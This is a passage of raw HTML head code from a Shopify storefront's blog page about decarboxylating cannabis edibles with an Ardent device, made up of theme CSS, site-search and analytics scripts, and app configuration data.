        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 40px;
        --spacing-sections-mobile: 28px;

        --grid-desktop-vertical-spacing: 20px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 10px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }
      .cart-notification-product .product-option dt, .cart-notification-product .product-option dd,.cart-items .product-option dd,.cart-items .product-option dt {
            display: none;
        }
      
      /* Hide specific product with ID 7129858539600 */
      [pid="7129858539600"], 
      [data-cc-id="7129858539600"],
      [data-productid="7129858539600"],
      [data-cc-ev*="productId\":\"7129858539600\""],
      .cc-product-card-outer:has([data-cc-id="7129858539600"]),
      .cc-product-card-outer:has([data-cc-ev*="productId\":\"7129858539600\""]),
      .cc-product-card-outer:has([data-productid="7129858539600"]),
      .cc-product-card-outer:has(input[name="product-id"][value="7129858539600"]) {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
        height: 0 !important;
        width: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
        overflow: hidden !important;
      }
      
      /* #shopify-section-sections--14543201861712__header > sticky-header > header > nav > ul{
        visibility:hidden !important;
      } */
    </style>
    
    <style data-shopify>

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>


    

    
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/base.css?v=110007531678132907901766501908"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/custom-style.css?v=13415796050059775891767030362"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/my__styles.css?v=56471967317330185941766501933"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/packages.css?v=37247272274392841581766501907"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/btn-animation.css?v=75800127383378384391767030360"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/cc-styles.css?v=171686559975880507671767030361"
      /> 
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/cc-media-queries.css?v=179422675720621470701767030360"
      /> 
    
    
    
      <link rel="preload" href="//dailyhighclub.com/cdn/shop/t/408/assets/swiper-bundle.min.css?v=149259477777652998621766501908" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/swiper-bundle.min.css?v=149259477777652998621766501908"></noscript> 
    


    




<!-- Include JS Library -->
<script src="//js.klevu.com/core/v2/klevu.js" defer></script>
<script src="//js.klevu.com/recs/v2/klevu-recs.js" defer></script>
    

<script>
      document.addEventListener("DOMContentLoaded", (event) => {
        // This is the override that forces Klevu to use AJAX instead of window.fetch
        klevu.beforeActivation('all', function(data, scope){
          scope.kScope.chains.request.send.addAfter('checkFetch', {
              name: 'forceAjax',
              fire: function (data, scope) {
                  data.context.eventAction = "searchAjax";
              }
          });
        });
      });
      
</script>
   <!-- Include Category Page Theme -->
  <!--    <script src="https://js.klevu.com/theme/default/v2/category-page.js"></script>
 -->


  <!-- Start klevu-snippets DO NOT EDIT -->
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    
    
  });
</script>
<script type="text/javascript">

 document.addEventListener("DOMContentLoaded", (event) => {
    klevu.interactive(function () {
        var searchBox = document.querySelector('input[name=q],.kuSearchInput');
        
        var banned_keywords = ["keyword1", "keyword2", "keyword3"];
        
        searchBox.addEventListener('keyup', function() {
            var searchQuery = searchBox.value;
            
            for (var i = 0; i < banned_keywords.length; i++) {
                if (searchQuery.includes(banned_keywords[i])) {
                    alert('Your search contains a restricted keyword.');
                    searchBox.value = '';  // Clear the search input
                    break;
                }
            }
        });
    });
    
    
      
    klevu.interactive(function () {
        var options = {
            url : {
                landing: '/pages/search-results', // your Shopify Search Results Page
                search: klevu.settings.url.protocol + '//uscs32v2.ksearchnet.com/cs/v2/search' // your Klevu APIv2 Search URL
            },
            search: {
                minChars: 0,
                searchBoxSelector: 'input[name=q],.kuSearchInput', // your Shopify Search Input
                apiKey: "klevu-168141050413916273" // your Klevu JS API Key
            },
            analytics: {
                apiKey: 'klevu-168141050413916273' // your Klevu JS API Key
            }
        };
        klevu(options);
    });

  });
</script>

 


<script type="text/javascript">
    // if ('undefined' === typeof klevu_addtocart) {
    //     function klevu_addtocart( id, url, qty ) {
    //         if ('undefined' !== typeof klevu_customAddToCart) {
    //             klevu_customAddToCart(id, url, 1);
    //         } else {
    //             var urlProtocol = ( "https:" === document.location.protocol ? "https://" : "http://" );
    //             var url = urlProtocol + window.location.hostname + '/cart/add?id=' + id + '&quantity=1';
    //             window.location.assign(url);
    //         }
    //     }
    // } 
  

   document.addEventListener("DOMContentLoaded", (event) => {
    if ('undefined' === typeof klevu_addtocart) {
        function klevu_addtocart( id, url, qty ) {
            if ('undefined' !== typeof klevu_customAddToCart) {
                klevu_customAddToCart(id, url, 1);
            } else {
                var urlProtocol = ( "https:" === document.location.protocol ? "https://" : "http://" );
             
              //  var url = urlProtocol + window.location.hostname + '/cart/add?id=' + id + '&quantity=1';
                window.location.assign(url);
            }
        }
    } 
        });


</script>
<!-- Start klevu-common-js DO NOT EDIT -->
<script type="text/javascript">
    if (typeof klevu_lang === "undefined") {
        var klevu_lang = "en";
    }
</script>
<!-- End klevu-common-js DO NOT EDIT -->
<script type="text/javascript">
   document.addEventListener("DOMContentLoaded", (event) => {
    klevu.interactive(function () {
        var options = {
            powerUp: {
                recsModule: true
            },
            recs: {
                apiKey: "klevu-168141050413916273" // your Klevu JS API key
            },
            analytics: {
                apiKey: "klevu-168141050413916273" // your Klevu JS API key
            }
        };
        klevu(options);
    });        
  });

</script>
<!-- End klevu-snippets DO NOT EDIT -->

<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", (event) => {
    klevu.interactive(function () {
        var options = {
            powerUp: {
                recsModule: true
            },
            recs: {
                apiKey: 'klevu-168141050413916273'
            },
            analytics: {
                apiKey: 'klevu-168141050413916273'
            }
        };
        klevu(options);
    });

    // change currency formatting, should be included after recs.js
    klevu.coreEvent.attach("setRemoteConfigRecsBaseUpdates", {
        name: "klevuRECSCustomizationCurrency",
        fire: function () {
            klevu.recs.base.getScope().chains.search.control.add({
                name: "productCurrencyRECS",
                fire: function (data, scope) {
                    var parentScope = scope.recsScope;
                    parentScope.searchObject.getScope().currency.setCurrencys({
                        'USD': {
                            string: "$",
                            format: "%s %s",
                            atEnd: false,
                            precision: 2,
                            thousands: ".",
                            decimal: ".",
                            grouping: 3
                        }
                    });
                    parentScope.searchObject.getScope().currency.mergeToGlobal();
                }
            });
        }
    });
  });


</script>





 









    
    
    
<link rel="preload" as="font" href="//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n8.853056e398b4dadf6838423edb7abaa02f651554.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-predictive-search.css?v=85913294783299393391766501906" media="print" onload="this.media='all'" defer><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    

Shopify.money_format = "${{amount}}";
    </script>

<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    
    

  })
  
</script>








  





  <meta name="google-site-verification" content="ZgadZgSBkoH-BFZkz6VKUlvmZrVnAn7FFoBt9Vt-MZg" /><script src="//dailyhighclub.com/cdn/shop/t/408/assets/jquery.min.js?v=153300377539655921971766501907" async></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/lazysizes.min.js?v=56805471290311245611766501909" async></script> 
 
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/swiper.min.js?v=56979825446007628161766501910" defer></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.loadtemplate/1.2.2/jquery.loadTemplate.js" defer integrity="sha512-Aoq4dr/+zSE8K/PvusNDNhxzpjIS5q6xhhaigr653z9XLQVMTzxavwXgSXG5jo8DTk5Pq8vQ7e+KgAeGGS/hPA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/constants.js?v=165488195745554878101766501906" defer></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/pubsub.js?v=2921868252632587581766501907" defer></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/global.js?v=16654228365966595471766501909" defer></script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

// new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

// j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

// 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

// })(window,document,'script','dataLayer','GTM-KMB3PCM');</script>
    <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-HTW9WHQQZ2"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-HTW9WHQQZ2'); </script>

  
  <script>
  window.newHash = async function(string) {
				const utf8 = new TextEncoder().encode(string);
				const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
				const hashArray = Array.from(new Uint8Array(hashBuffer));
				const hashHex = hashArray
					.map((bytes) => bytes.toString(16).padStart(2, '0'))
					.join('');
				return hashHex;
			}
  
</script>

<script> (function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
"//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); </script>

<script src="https://floatboolean.com/ret.js"></script>
 
 <link href="//dailyhighclub.com/cdn/shop/t/408/assets/bfcm.css?v=148283757401587202751767030410" rel="stylesheet"> 
  
<!-- BEGIN app block: shopify://apps/route-protection-tracking/blocks/settings/fb8ca446-3fcd-450e-b3b6-e8e3615553e2 --><!-- BEGIN app snippet: route_snippet -->
  <style>
    /* SNAPPY CART PAGE STYLES */
.cart__ctas [data-route-widget] {
    max-width: 36rem;
    margin: 0px auto;
}
/* END SNAPPY CART PAGE STYLES */
  </style>


<script>
document.addEventListener('DOMContentLoaded', function() {
  new RouteWidget({
    entrypoints: 'button[name=checkout]',
    containerPlacement: '',
    widgetType: 'preferred-checkout',
    shopDomain: 'dollaroll.myshopify.com'
  });
});
</script><!-- END app snippet -->

 <!-- END app block --><!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="${{amount}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=dollaroll.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkwODcyNzM=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-01-03T19:06:40.060Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:true,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;dailyhighclub.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-67784a43e3422078ebb5069b":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"El Primo - 3 Month Subscription - Default Title","variantId":32435461095504,"variantGid":"gid:\/\/shopify\/ProductVariant\/32435461095504","productGid":"gid:\/\/shopify\/Product\/4628908671056","handle":"el-primo-3-months","sellingPlans":[{"id":"1046806608","name":"Delivery every 1 month, Charge every 3 months"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"67c604f93aeee6a9b1a23d21"},{"name":"El Primo - 6 Month Subscription - Default Title","variantId":32435481641040,"variantGid":"gid:\/\/shopify\/ProductVariant\/32435481641040","productGid":"gid:\/\/shopify\/Product\/4628911685712","handle":"el-primo-6-month","sellingPlans":[{"id":"1046872144","name":"Delivery every 1 month, Charge every 6 months"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"67c604f93aeee6a9b1a23d22"},{"name":"El Primo 12 Month Subscription - Default Title","variantId":32929677213776,"variantGid":"gid:\/\/shopify\/ProductVariant\/32929677213776","productGid":"gid:\/\/shopify\/Product\/4818379276368","handle":"el-primo-12-month-subscription","sellingPlans":[{"id":"1046839376","name":"Delivery every 1 month, Charge every 12 months"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"67c604f93aeee6a9b1a23d23"},{"name":"El Primo - Monthly Subscription - Default Title","variantId":16175537979505,"variantGid":"gid:\/\/shopify\/ProductVariant\/16175537979505","productGid":"gid:\/\/shopify\/Product\/1680404512881","handle":"el-primo","sellingPlans":[{"id":"1047035984","name":"Delivery every 1 month"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"67c604f93aeee6a9b1a23d24"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Thanks for being Elite Here is your free gift ","showImage":true,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png"},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Free Elite Gift for El Primo - Default Title","variantId":"41019302674512","variantGid":"gid:\/\/shopify\/ProductVariant\/41019302674512","productGid":"gid:\/\/shopify\/Product\/7135000363088","quantity":1,"handle":"elite-gift","price":"0.00"}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":"customerTags","customerTags":["elite_member"],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"loggedInCustomers"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"67784a43e3422078ebb5069b","name":"Elite Free Gift for El Primo","store":"677835371a8a2e36854c94c2","shop":"dollaroll","active":true,"createdAt":"2025-01-03T20:36:19.354Z","updatedAt":"2025-07-03T13:53:55.367Z","__v":0,"translations":null}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MDg3Mjcz');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-01-03T19:06:40.060Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":true,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"customCSS":null,"decodePayload":false,"delayUpdates":2000}},"translations":null,"defaultLocale":"en","shopDomain":"dailyhighclub.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Wysiuu/klaviyo.js?company_id=Wysiuu"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Decarboxylate Edibles at Home with Ardent 🍰🔥 | Daily High Club</title>
<meta name="description" content="Decarboxylate edibles at home with Ardent to unlock potent treats. Simplify the process and start cooking today!" />
<link rel="canonical" href="https://dailyhighclub.com/blogs/news/easy-bake-edibles-meet-ardent-s-decarboxylator" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Daily High Club" />
<meta property="og:url" content="https://dailyhighclub.com/blogs/news/easy-bake-edibles-meet-ardent-s-decarboxylator" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="article:modified_time" content="2025-03-10T09:47:04-07:00" />
<meta property="article:published_time" content="2020-04-10T16:20:00-07:00" />
<meta property="article:publisher" content="https://www.facebook.com/dailyhighclub" />
<meta property="og:title" content="Decarboxylate Edibles at Home with Ardent 🍰🔥 | Daily High Club" />
<meta property="og:description" content="Decarboxylate edibles at home with Ardent to unlock potent treats. Simplify the process and start cooking today!" />
<meta property="og:image" content="https://dailyhighclub.com/cdn/shop/articles/Copy_of_Copy_of_4O5B1126_1-528080.jpg?v=1695846742" />
<meta property="og:image:height" content="729" />
<meta property="og:image:width" content="1200" />
<meta name="twitter:site" content="@dailyhighclub" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://dailyhighclub.com/#/schema/organization/1",
      "url": "https://dailyhighclub.com",
      "name": "Daily High Club",
      "alternateName": "DHC",
      "logo": {
        "@id": "https://dailyhighclub.com/#/schema/ImageObject/24551446052944"
      },
      "image": [
        {
          "@id": "https://dailyhighclub.com/#/schema/ImageObject/24551446052944"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "merchantReturnLink": "https://dailyhighclub.com/policies/refund-policy"
      },
      "sameAs": ["https:\/\/www.facebook.com\/dailyhighclub","https:\/\/twitter.com\/dailyhighclub"]
    },
    {
      "@type": "ImageObject",
      "@id": "https://dailyhighclub.com/#/schema/ImageObject/24551446052944",
      "width": 1082,
      "height": 784,
      "url": "https:\/\/dailyhighclub.com\/cdn\/shop\/files\/DailyHighClub_logo.png?v=1738552417",
      "contentUrl": "https:\/\/dailyhighclub.com\/cdn\/shop\/files\/DailyHighClub_logo.png?v=1738552417"
    },
    {
      "@type": "WebSite",
      "@id": "https://dailyhighclub.com/#/schema/website/1",
      "url": "https://dailyhighclub.com",
      "name": "Daily High Club Subscription Boxes, Bongs, Dab Rigs, \u0026 More",
      "alternateName": "DHC",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://dailyhighclub.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@id": "https://dailyhighclub.com/#/schema/organization/1"
      },
      "inLanguage": "en"
    },
    {
      "@type": ["Article"],
      "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/easy-bake-edibles-meet-ardent-s-decarboxylator#\/schema\/article\/384310181968",
      "headline": "Decarboxylate Edibles at Home with Ardent 🍰🔥 | Daily High Club",
